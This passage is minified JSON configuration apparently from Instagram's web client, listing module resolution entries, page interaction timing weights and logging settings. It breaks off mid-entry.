["cr:896461",["setIntervalComet"],{"__rc":["setIntervalComet","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:896462",["setIntervalComet"],{"__rc":["setIntervalComet","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:925100",["RunComet"],{"__rc":["RunComet","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:986633",["setTimeoutComet"],{"__rc":["setTimeoutComet","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:1003267",["clearIntervalComet"],{"__rc":["clearIntervalComet","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:1106516",[],{"__rc":[null,"Aa3Si3PbdAJ3n5ALZiSfhwFlB1rbmupIkI7LNC_rVQp2P6W6Z9hlg_PD21uirtS0l2tf1E_4BCkCHo8A"]},-1],["cr:1108857",[],{"__rc":[null,"Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:1294158",["React.classic"],{"__rc":["React.classic","Aa0kyMmq1zM_jKM15COx0IsFTbfqTS8cKNC25g8Z2QbnCcrKqGPxaI3FphqQIkXc045aK-t38eSpFi7m0IeE1MdYWoP5"]},-1],["cr:1294159",["ReactDOM.classic"],{"__rc":["ReactDOM.classic","Aa0kyMmq1zM_jKM15COx0IsFTbfqTS8cKNC25g8Z2QbnCcrKqGPxaI3FphqQIkXc045aK-t38eSpFi7m0IeE1MdYWoP5"]},-1],["cr:1540330",[],{"__rc":[null,"Aa2aVYhmhBv0lNEHl7N52KXyIuoe-XzIemxyL4fcTTGOVZ_XkXqXRCThU5aXPm5gXcppIzRdCjgRn8f-pc6TQKOI80lMmIUEwdkZ7tRPwB32BTJ4kA"]},-1],["cr:1642797",["BanzaiComet"],{"__rc":["BanzaiComet","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:1703077",[],{"__rc":[null,"Aa3C_5clQP5DbGA0bAPGvML3g-I45CBFbWFk2_8aWU3UNHMVgpSvpjIEqBuV3GNoiUwK0A_y_sq5hDMwfO0LpU85Ty3MMA"]},-1],["cr:1791501",["CometVCTracker"],{"__rc":["CometVCTracker","Aa2y3ORo-KYUd6YNrjh0Y4-pux_mNzo9Qjy6-_99JAuWGhq81meSc7y23U7AEv0OatOjMTC6d_szV8i0g_N24EoyUE42jYda_0NHdOMAxWfF"]},-1],["cr:1984081",[],{"__rc":[null,"Aa04ujMl4bWZtyC5idQTfo2dtbeuJ9E7AYqpKxK0jczw94WyviL9RxpnIRu1b4zHk5oirX2uLolbr3OssQI5mTPJwLjT"]},-1],["cr:2010754",[],{"__rc":[null,"Aa1I300jlckLh6iQFWGFhYLD5oOAp4EzFlnRQHOkERqFxV0j707AQ81NeVJDePsvggc9pb3IbLO8Fgtoc8bC_MoPyHA8Bms"]},-1],["cr:284",[],{"__rc":[null,"Aa3YxnvoFtWY7SndjzkvAp3doIIENBEDd_snPmiSIs46x1FHvml_2Kdif918IWcByhaCevXAq2fT370Djuhe"]},-1],["cr:1501",[],{"__rc":[null,"Aa3bUJ6xy-13NYtlSUc9CaTgaG_0nLJBdMyf4vY2xjJaExKxhz4Q7G0G-1lwqbbOpI4PiNu1SWQTiv3YingmtblrKsn3MwzIpnfwbN4"]},-1],["cr:2682",["warningComet"],{"__rc":["warningComet","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:3832",[],{"__rc":[null,null]},-1],["cr:4319",["PolarisODSImpl"],{"__rc":["PolarisODSImpl","Aa37b6FIceZ5rI6CJyV7Vc1ljO4hddZvh7XEONZZlU-DYmVRBcCWgiexGVo6qlHIECEa06LkMQAP1sr6GhXZ9uVF"]},-1],["cr:4865",["ReactDOMLegacy_DEPRECATED"],{"__rc":["ReactDOMLegacy_DEPRECATED","Aa0kyMmq1zM_jKM15COx0IsFTbfqTS8cKNC25g8Z2QbnCcrKqGPxaI3FphqQIkXc045aK-t38eSpFi7m0IeE1MdYWoP5"]},-1],["cr:5041",[],{"__rc":[null,"Aa3YxnvoFtWY7SndjzkvAp3doIIENBEDd_snPmiSIs46x1FHvml_2Kdif918IWcByhaCevXAq2fT370Djuhe"]},-1],["cr:5527",[],{"__rc":[null,"Aa2cf_US6cbe-JL9e73MpXQEfD2InYvR4a7t7v2Lg1d8ZCz_gNhFPsJxqsrSY4XUD6Rs5HMS9OZXQal1uZj2"]},-1],["cr:5537",["PolarisShellLoggedOut.react"],{"__rc":["PolarisShellLoggedOut.react","Aa2fhRCpCQLxPEkGTP4sYMi08a1jeWKfWmRPNG8R54CZvj8KMl78bwMyBWMgBiIscEnxATAGUrrLoooWewl4fq2c"]},-1],["cr:11054",[],{"__rc":[null,"Aa0qx1Bxaq-CedhJaRdglM97HToBXNDtMsM5IKnKP5atBVea1ZRPru8vsiCFNTzZknEwbsZpstIDY1jkdzHzplcjOynUxvNtSg"]},-1],["cr:11202",[],{"__rc":[null,"Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:694370",["requestIdleCallbackComet"],{"__rc":["requestIdleCallbackComet","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:994756",["BaseCometModal.react"],{"__rc":["BaseCometModal.react","Aa2ZVZtOjZtJ186xqVKmV4drq3rsAAPSBz5Yt1LyfLBwC9VPIW_6i282fH0XYOYMCK8rwHt7gIirJEwOpCI"]},-1],["cr:1064332",[],{"__rc":[null,"Aa2OaFoHeFqTuqVTb03XZNt7Zij_3PsIqxqEAhLZKVs8kOoBWp2WyQSfLjzKRjNvoky2HNhGvHZAzVg"]},-1],["cr:1105154",[],{"__rc":[null,"Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:1183579",["InlineFbtResultImplComet"],{"__rc":["InlineFbtResultImplComet","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:1522191",["CometLinkTrackingUtils.facebook"],{"__rc":["CometLinkTrackingUtils.facebook","Aa2XAMQkMDQ0ZQhMQgJ0qZr3NnAbmMNGvAAWgbVNaPrQ_nIHpHTW0ozpxIJ7qjPZ0H0PKjUp94pHMkbysNXN5zMIOshhQAx_o6UYkg"]},-1],["cr:1645510",[],{"__rc":[null,"Aa1cm90be3xaLKpJp_MMNd5nhBk7xXEu9NNui3LYcsq_jpfWgI1qqf0fC69Zldx9EzBgt8hBP3PEIt0dMdxEINVMefMvUA"]},-1],["cr:1651548",["useCometPreloaderImpl"],{"__rc":["useCometPreloaderImpl","Aa3qcUYx8G6jXGpNKRxwN0ObXg5FQuB7DkBeuLdeEZ80sCy57UnGctLDyW4jymNT7GGrPUIYfVdKxup4UTmGsUT873kiAffuYjM"]},-1],["cr:1752405",["QPLAddCometRequestHeaders"],{"__rc":["QPLAddCometRequestHeaders","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:1824473",[],{"__rc":[null,"Aa03D1tu3milplBvshOr79lR8dhEL52QlhEPKmB9CnodijkzM3CbZQz3o20rlMVE2MtORr4CRnjdGkDOS2MX2y7B"]},-1],["cr:267",[],{"__rc":[null,"Aa2QUIKMGAURlh3nZD44YGTrMIZ8dyWKH_H9Gz9XRxHqB_celLIGFyDffHd0noNlBv9S3h6-Pwgigp3-Iejvy1oQaSjjz877QniZ-g"]},-1],["cr:641",["handleCometErrorCodeSideEffects"],{"__rc":["handleCometErrorCodeSideEffects","Aa2aYJLZKdi0hOYG86AagaXWOkBy8satqivpvKo6OTVEjL7Sfp6MT37T1n-OB5kgoqPJjpd5HWz_KHwvNfGkR3DUArwlitRm-YZaPca7"]},-1],["cr:851",[],{"__rc":[null,"Aa0qx1Bxaq-CedhJaRdglM97HToBXNDtMsM5IKnKP5atBVea1ZRPru8vsiCFNTzZknEwbsZpstIDY1jkdzHzplcjOynUxvNtSg"]},-1],["cr:866",[],{"__rc":[null,"Aa2Vx3xY6Py6x8aKyC6BtJyH2JjtGLfGf5mTxRHjDWKyQe6A6iSm1u2wiuKVsI_yX85cMOmDi0CoZQMlKSYND7Bn1g"]},-1],["cr:945",[],{"__rc":[null,"Aa0qx1Bxaq-CedhJaRdglM97HToBXNDtMsM5IKnKP5atBVea1ZRPru8vsiCFNTzZknEwbsZpstIDY1jkdzHzplcjOynUxvNtSg"]},-1],["cr:1024",[],{"__rc":[null,"Aa33liU3YLkFDDH1YGQZebcNAmNmKZHBT9t8_aa6i7lrt4WAYSHBZyDEMeQkJMolxqzTcxQEk5li9wDwRn90QoLaZnKWkL2EowMqrofTD9cvj5-X9vol2K1WkWnq"]},-1],["cr:1196",["handleCometReauthenticationSideEffects"],{"__rc":["handleCometReauthenticationSideEffects","Aa2aYJLZKdi0hOYG86AagaXWOkBy8satqivpvKo6OTVEjL7Sfp6MT37T1n-OB5kgoqPJjpd5HWz_KHwvNfGkR3DUArwlitRm-YZaPca7"]},-1],["cr:1565",[],{"__rc":[null,"Aa2cf_US6cbe-JL9e73MpXQEfD2InYvR4a7t7v2Lg1d8ZCz_gNhFPsJxqsrSY4XUD6Rs5HMS9OZXQal1uZj2"]},-1],["cr:1588",[],{"__rc":[null,"Aa1sNCTEilRxWiONU1DvjTVmjXvZdKsW6CSMnu1xhKRtmOySPsRIYYMkPvtMgtNJb6NPDyoS5WuX1GhV3gk48UU-j9E"]},-1],["cr:2011",["cometFaceliftFonts"],{"__rc":["cometFaceliftFonts","Aa1dUeqlsHEjaewr7q1C2fWrzITyI6QDsa1g8rRHIPGPpfuRihCNnCnIM1SR1kMKT45_bkzA_MQ-sDPJ0QOSDa2VVAWfBl0"]},-1],["cr:2099",[],{"__rc":[null,"Aa0FsD_oZnRyS-w0SJSEqEOWeusKFGEEKmtGBsPMi0kvDUwPLog_vm1VBSSp6MiJF4W3whxug5qeGDmiLC5kV0iFqaT-hn-Wf8a7mDqDeOvaeuSrteVWPJrs"]},-1],["cr:2293",["BasePopoverArrowContainer.react"],{"__rc":["BasePopoverArrowContainer.react","Aa31a8sXW12GrbfE-K_JUxr5Mu4YpdvAwObOOCGi_dYVFzkuAd-2OpdTTwRK4kLdKh70z8HExtHJvGwze3EtpieIBJpRSjkMbQI"]},-1],["cr:2654",[],{"__rc":[null,"Aa2Vx3xY6Py6x8aKyC6BtJyH2JjtGLfGf5mTxRHjDWKyQe6A6iSm1u2wiuKVsI_yX85cMOmDi0CoZQMlKSYND7Bn1g"]},-1],["cr:2928",["relay-runtime"],{"__rc":["relay-runtime","Aa0DYRmX2rKlmHdS6ISaJBlqzBIMnYLFWZlf0GcWQJnyBl-hUqRiD4PjABVG_-TOYgOm5QMyDTBmmwIIJF-MICApQLN00FGmV7KcHw"]},-1],["cr:3917",[],{"__rc":[null,"Aa1Q20PQYwgLWOkcGKAovmsBG6PPNu8Oww2Lv3o9DlJZFXQSmALPSOUzLpI8LfGiDfRoApv-DP6Wbkbbc-wz_o7jhUed823vEHQ"]},-1],["cr:3919",[],{"__rc":[null,"Aa2-F6G2-1W0cv6BWsjB4xOYTy3FHjTKR8E-WD1-LvJZyBsrccL00dvy3492oV_vCnF5TO8PrhRaBUgZZeo4K72osZp2"]},-1],["cr:4166",[],{"__rc":[null,null]},-1],["cr:4345",[],{"__rc":[null,"Aa1RDmcynhJR2U5Dunlu4LZ4LfD72wovN3TsTxj98ZOW9NcEOVdeOWWN1HFeqMT1ddSRm7Wivfx7qwJFYVcuDy09fjw5Y6cGgTo"]},-1],["cr:4506",["PolarisKeyCommandNub.react"],{"__rc":["PolarisKeyCommandNub.react","Aa1MoQwugsii0QrSOjJNFRYLbeBG2-jLWdNdnyrOo3j_BLxSqR7Xlwr3w-yGb7IA3gXCROH2chcUNSHAb_P0HH6Xi4p3ZOD5HA9GI-Kg"]},-1],["cr:4785",[],{"__rc":[null,"Aa0wpjs7Y_YZSCoFOoTUcPoiyL50j8icWQ2CwzHkJ_-LoDBbmzzlz_0SySyPyjr-exmwLSLBLG3xWYmsCFKTem1R6ckgtkko0fjsDcXL"]},-1],["cr:4816",[],{"__rc":[null,"Aa1MistSrxf0_f3iPz6TREdAnQgKv4T-VNRPH5qHfPKjNsN2sXEMB3Cdz2mCil15PoXqO4fEguI4F2q3_x17UuzTNM9xqbRYzPnoZw"]},-1],["cr:4878",["PolarisGNVManagerProvider.react"],{"__rc":["PolarisGNVManagerProvider.react","Aa2HInAyFQJZGLz5mQUekkbliCi7JMCr8M-jqivID1G7CXbXbwSlAoRxU6UaYlfDtATVZCWZArj4Xlkw800"]},-1],["cr:5128",[],{"__rc":[null,"Aa1iBeudSnicYxQBS2WbovjSgSenz0h__BUKN2VkCo0tSlzC-6y8pAdkGpTmDbmJ5QXTlpd37E5SQKhA5qMLf6LYrH0C-LlX"]},-1],["cr:5286",[],{"__rc":[null,"Aa2fhRCpCQLxPEkGTP4sYMi08a1jeWKfWmRPNG8R54CZvj8KMl78bwMyBWMgBiIscEnxATAGUrrLoooWewl4fq2c"]},-1],["cr:5521",["bootstrapPolarisPreloader"],{"__rc":["bootstrapPolarisPreloader","Aa1JxNm0CepJ9L-27dt1fGEWgAso1GCqCTHyUizgrAYcTJrWhsM2LuppfaiDQQDli6fvFaJdmuEBYyEm0V5BTuTkrbb2oVM"]},-1],["cr:5522",[],{"__rc":[null,"Aa1JxNm0CepJ9L-27dt1fGEWgAso1GCqCTHyUizgrAYcTJrWhsM2LuppfaiDQQDli6fvFaJdmuEBYyEm0V5BTuTkrbb2oVM"]},-1],["cr:9876",[],{"__rc":[null,"Aa00pTIfdtg6SyRORNKymEJaAtC0PbKrx5anHOVvoCNBkBHhQGdCBO3o9mFwoa1YrxLldOJyXvfBriLnyXI"]},-1],["cr:10569",[],{"__rc":[null,"Aa0yVFwsbdFGYS7YJ6G2SoKJYE60yuLgq5sFPbe8f_MOXqcZCYF0img7Mh8GErn72l8ddoKqlGGiF8u9uUzdhaLszumiJg"]},-1],["cr:10726",[],{"__rc":[null,"Aa1VRKtICPr8Jm9V6VHaXdlygCWY6RfIzVdeVT4x9sP9qAQOk1IY_Dr2DudUiNFNvyT-pO7lk5WvD9vwfXAD-yg"]},-1],["cr:11053",[],{"__rc":[null,"Aa0qx1Bxaq-CedhJaRdglM97HToBXNDtMsM5IKnKP5atBVea1ZRPru8vsiCFNTzZknEwbsZpstIDY1jkdzHzplcjOynUxvNtSg"]},-1],["cr:11192",[],{"__rc":[null,"Aa0qx1Bxaq-CedhJaRdglM97HToBXNDtMsM5IKnKP5atBVea1ZRPru8vsiCFNTzZknEwbsZpstIDY1jkdzHzplcjOynUxvNtSg"]},-1],["cr:12338",["CometErrorRoot.react"],{"__rc":["CometErrorRoot.react","Aa0kyMmq1zM_jKM15COx0IsFTbfqTS8cKNC25g8Z2QbnCcrKqGPxaI3FphqQIkXc045aK-t38eSpFi7m0IeE1MdYWoP5"]},-1],["cr:840411",[],{"__rc":[null,"Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:844180",["TimeSpentImmediateActiveSecondsLoggerComet"],{"__rc":["TimeSpentImmediateActiveSecondsLoggerComet","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:869493",["CometChromeDome"],{"__rc":["CometChromeDome","Aa2rH3Px4w80XD7ATWWcpvfR2hMmGwGDRgzep_4ujaABy765GFU1vec3lKkRNx3SsajwlJYU4Etn"]},-1],["cr:992073",[],{"__rc":[null,"Aa2T3Ip883HBUdc_nEIufVZ5gaVYANV98QOXT3ZqH6dnbatMVNHoOi2Owv_kgXqDvXESkFIliKOUPKnSTA6EUCN20duevoiw"]},-1],["cr:1011783",["CometHeroInteractionImpl.react"],{"__rc":["CometHeroInteractionImpl.react","Aa2bck4s926vJlSsTPLfydCFxeNMHQJvveKOmfqh6Wu0lAGTRiwhXnNZ6HHZSMSWDYhIFksC5AMvcUQ"]},-1],["cr:1069930",["cometAsyncFetch"],{"__rc":["cometAsyncFetch","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:1083116",[],{"__rc":[null,"Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:1083117",["recoverableViolation"],{"__rc":["recoverableViolation","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:1110430",[],{"__rc":[null,"Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:1119068",[],{"__rc":[null,"Aa3f4iCHQq4WAT7SPAQ5EuvP4PESsUelsYjh-M0jqB035LRTi8g9kAjrpTZEvEgEQc5TojlUbus95XBzzKq-0t3V_A"]},-1],["cr:1121434",[],{"__rc":[null,"Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:1132918",[],{"__rc":[null,"Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:1267207",[],{"__rc":[null,"Aa33v8XhYOi6kCK_dSWOIob3H0AIkpn7fj-xpmOkixl-hrJAV5eKDjr6XfIu4gvZeg0dWtp_xUmrB4Vc3-EhKV4"]},-1],["cr:1342471",["ReactFlightDOMRelayClient-prod.modern"],{"__rc":["ReactFlightDOMRelayClient-prod.modern","Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:1445039",[],{"__rc":[null,"Aa3F4xskmKVzfWvJ4Wbvzz5Zsb6TRjcWQKNKL9TAQahK_tmRds3-9JDguo-iSEVaEE9VRUBSQT0qfeZl3cJAS1bheNOimZvRMgnx5q4"]},-1],["cr:1465733",["emptyFunction"],{"__rc":["emptyFunction","Aa1ULf2VBntkb7zyvvnZpaeaqN8fQgIq4AWpKs1qqFTJe2bv0ThaV4k60-f8e701tcFuAyd7bLOHC7xh_9HwJtjq0BccFg"]},-1],["cr:1467370",["CometRelayScheduler"],{"__rc":["CometRelayScheduler","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:1791018",["CometInteractionVC"],{"__rc":["CometInteractionVC","Aa2y3ORo-KYUd6YNrjh0Y4-pux_mNzo9Qjy6-_99JAuWGhq81meSc7y23U7AEv0OatOjMTC6d_szV8i0g_N24EoyUE42jYda_0NHdOMAxWfF"]},-1],["cr:1813330",[],{"__rc":[null,"Aa1wCHX1ltIGR_VxVdH08Z6EU-48JzWb5EW1icjjtW2CXkOX3gSMpcXBH7yTJDDWsqIPZ_luDjp8zCC2Gkq98SoEmIc"]},-1],["cr:1829844",[],{"__rc":[null,"Aa0qx1Bxaq-CedhJaRdglM97HToBXNDtMsM5IKnKP5atBVea1ZRPru8vsiCFNTzZknEwbsZpstIDY1jkdzHzplcjOynUxvNtSg"]},-1],["cr:1941981",[],{"__rc":[null,null]},-1],["cr:1941982",[],{"__rc":[null,null]},-1],["cr:1969469",[],{"__rc":[null,null]},-1],["cr:1987488",["DGWRequestStreamDeferredClient"],{"__rc":["DGWRequestStreamDeferredClient","Aa3WI7_i55Xb2ZljoU4xRn_ckksVXGY0sqzpXeJgytDquUsO-mR0cI-Ing-7r2yBO2pTZ4NPtv-iUKYPFQKgzA"]},-1],["cr:1999269",[],{"__rc":[null,"Aa1aTTZ6RHzMR--M8BtqExPeHLUngrmG5fA06TnR3KH_klAthQceMd7WNXgjbN49DwP5BrIAXFqZH5VNSjPKCiI11sRgFvbnHjJi51tpCbc8VR701xI95No9SA"]},-1],["cr:2306",["NullState404FailedLoadingFB"],{"__rc":["NullState404FailedLoadingFB","Aa39jJFrsV-w_VrAPRW7xY1I8TJ0GAoeoceRdLeqpiu743RoS5FQ_zBGNMYjui4KaEqiF1xxrFRaFFHEpXTxm6uiZf10iuMWxoPz310"]},-1],["cr:3211",["NullStateGeneralFB"],{"__rc":["NullStateGeneralFB","Aa39jJFrsV-w_VrAPRW7xY1I8TJ0GAoeoceRdLeqpiu743RoS5FQ_zBGNMYjui4KaEqiF1xxrFRaFFHEpXTxm6uiZf10iuMWxoPz310"]},-1],["cr:3587",["NullStatePermissionsFB"],{"__rc":["NullStatePermissionsFB","Aa39jJFrsV-w_VrAPRW7xY1I8TJ0GAoeoceRdLeqpiu743RoS5FQ_zBGNMYjui4KaEqiF1xxrFRaFFHEpXTxm6uiZf10iuMWxoPz310"]},-1],["WebLoomConfig",[],{"adaptive_config":{"interactions":{"modules":{"8448":1},"events":{"553648129.polaris.DirectInboxPage":36.9,"553648129.polaris.OneTapUpsellPage":27,"553648129.polaris.StoriesPage":8.4,"553648129.polaris.exploreLandingPage":5.1,"553648129.polaris.fbSignupPage":2,"553648129.polaris.feedPage":205.9,"553648129.polaris.httpErrorPage":22.7,"553648129.polaris.loginPage":40.3,"553648129.polaris.postPage":154.2,"553648129.polaris.profilePage":173.1,"553648129.polaris.resetPassword":4.4,"553648129.polaris.unifiedHome":64.8,"553648130.polaris.ActivityFeedPage":10.2,"553648130.polaris.DirectInboxPage":253.9,"553648130.polaris.SavedCollectionPage":5.7,"553648130.polaris.StoriesPage":67,"553648130.polaris.editProfile":2,"553648130.polaris.exploreLandingPage":68.1,"553648130.polaris.feedPage":126.5,"553648130.polaris.followList":7.9,"553648130.polaris.loginPage":2.4,"553648130.polaris.mobileAllCommentsPage":7.6,"553648130.polaris.multiStepSignupPage":3.8,"553648130.polaris.postPage":84.2,"553648130.polaris.profilePage":315.9,"553648130.polaris.reelsTab":5.2,"553648130.polaris.resetPassword":1.8,"553648130.polaris.tagPage":6.5,"553648130.polaris.unifiedHome":1.5}},"qpl":{"modules":{},"events":{}},"modules":null,"events":null}},4171],["BanzaiConfig",[],{"MAX_SIZE":10000,"MAX_WAIT":150000,"MIN_WAIT":null,"RESTORE_WAIT":150000,"blacklist":["time_spent"],"disabled":false,"gks":{"boosted_pagelikes":true,"mercury_send_error_logging":true,"platform_oauth_client_events":true,"graphexplorer":true,"sticker_search_ranking":true},"known_routes":["artillery_javascript_actions","artillery_javascript_trace","artillery_logger_data","logger","falco","gk2_exposure","js_error_logging","loom_trace","marauder","perfx_custom_logger_endpoint","qex","require_cond_exposure_logging"],"should_drop_unknown_routes":true,"should_log_unknown_routes":true},7],["DataStoreConfig",[],{"expandoKey":"__FB_STORE","useExpando":true},2915],["cr:955714",[],{"__rc":[null,"Aa05xAYMGKKTPBy1Ec5ckEHZ9owswFxKbjzV0UTPH_oIDAFIfNZ8p9AVfKlPBLQ1FdqfYiqawNp5rF6cMxdd"]},-1],["cr:1094133",[],{"__rc":[null,"Aa1NLcxziO6ZxQtHlGes7O66M8U8i1mrBh3FO25QhYA1Ol2GcR64AIE33a8a6r6nEKrKG_L0VZcGhgipF6KPXILxb4U"]},-1],["cr:1808490",[],{"__rc":[null,"Aa3hfTXttwDPlWEyRKYEsZBNWhjWFn-6UU7axllOKQalGbRmpAZQ-IR-xw6SHITPBv6kUan0KmY_WtvO_gqFf4U9jCTqhBw"]},-1],["cr:1292365",["React-prod.classic"],{"__rc":["React-prod.classic","Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:5277",["ReactDOM.classic.prod-or-profiling"],{"__rc":["ReactDOM.classic.prod-or-profiling","Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:692209",["cancelIdleCallbackComet"],{"__rc":["cancelIdleCallbackComet","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:1268629",["setTimeoutCometLoggingPri"],{"__rc":["setTimeoutCometLoggingPri","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:1268630",["setTimeoutCometSpeculative"],{"__rc":["setTimeoutCometSpeculative","Aa3QScvtpM-XYwVb5BfZlJjivgHSONgp9l_pfW2JYxw5Gg36roJx8_-DKfL_-9xyVmxUGxd59xPJ5iC9ArjncjQemRk"]},-1],["cr:983844",[],{"__rc":[null,"Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:1072546",[],{"__rc":[null,"Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:1072547",[],{"__rc":[null,"Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:1072549",[],{"__rc":[null,"Aa11usgAaQiqNI2GcKlNEByrLbZbnlfsHvr0RPU615Ex3yLhz28aDIquGlYrV9Iayy_qkhlkRwLbV_MkTg"]},-1],["cr:1294246",["ReactDOM.classic"],{"__rc":["ReactDOM.classic","Aa0kyMmq1zM_jKM15COx0IsFTbfqTS8cKNC25g8Z2QbnCcrKqGPxaI3FphqQIkXc045aK-t38eSpFi7m0IeE1MdYWoP5"]},-1],["cr:662",["PolarisBrowserCookieConsentModal.react"],{"__rc":["PolarisBrowserCookieConsentModal.react","Aa1e67bzAzlCiFAG--IXpFD6_d18cIyyUXxIsIZQvDB1IOQShv3rMflPg1NLxkR1XJuxNuVuVMp_DT6JoJvRLxrGHw"]},-1],["cr:777",[],{"__rc":[null,"Aa3AcYhQxuQEWsE0j1N7lxIe92cbc4wDJ4s4R-TV2AEINqjqTBMHZ6d2IXRzqDM99RS1XxUxL1xMeHJenEKY4hczqkjEuxT-CHiHdoQ"]},-1],["cr:3431",[],{"__rc":[null,"Aa2fhRCpCQLxPEkGTP4sYMi08a1jeWKfWmRPNG8R54CZvj8KMl78bwMyBWMgBiIscEnxATAGUrrLoooWewl4fq2c"]},-1],["cr:3439",["PolarisNavWrapper.react"],{"__rc":["PolarisNavWrapper.react","Aa2fhRCpCQLxPEkGTP4sYMi08a1jeWKfWmRPNG8R54CZvj8KMl78bwMyBWMgBiIscEnxATAGUrrLoooWewl4fq2c"]},-1],["cr:3474",[],{"__rc":[null,null]},-1],["cr:4131",[],{"__rc":[null,"Aa1LvmRmIjZyBlwndQEX2pgzV49VvYKADDmdk11gG0lHfXb6byMpjFtaJ38LYAhEmKWcGOXDnh5jyA7TZAouc0cd5D7G1DriJZK7LgQXc4Tc2KFq"]},-1],["cr:4472",["PolarisLoggedOutIntentDialog.react"],{"__rc":["PolarisLoggedOutIntentDialog.react","Aa1e67bzAzlCiFAG--IXpFD6_d18cIyyUXxIsIZQvDB1IOQShv3rMflPg1NLxkR1XJuxNuVuVMp_DT6JoJvRLxrGHw"]},-1],["cr:4791",["PolarisDesktopNav.react"],{"__rc":["PolarisDesktopNav.react","Aa1MoQwugsii0QrSOjJNFRYLbeBG2-jLWdNdnyrOo3j_BLxSqR7Xlwr3w-yGb7IA3gXCROH2chcUNSHAb_P0HH6Xi4p3ZOD5HA9GI-Kg"]},-1],["cr:4792",[],{"__rc":[null,"Aa3oBg6DOHeWNyOvaEPp15QKJM7Hwes4CEqunbNobNf3SUjIUaWyHEm9cCUb6eTbFu6Xvh30nqA-tG5UBpXTvRkD4oDK2bNtw2_GNoA"]},-1],["cr:4836",[],{"__rc":[null,null]},-1],["cr: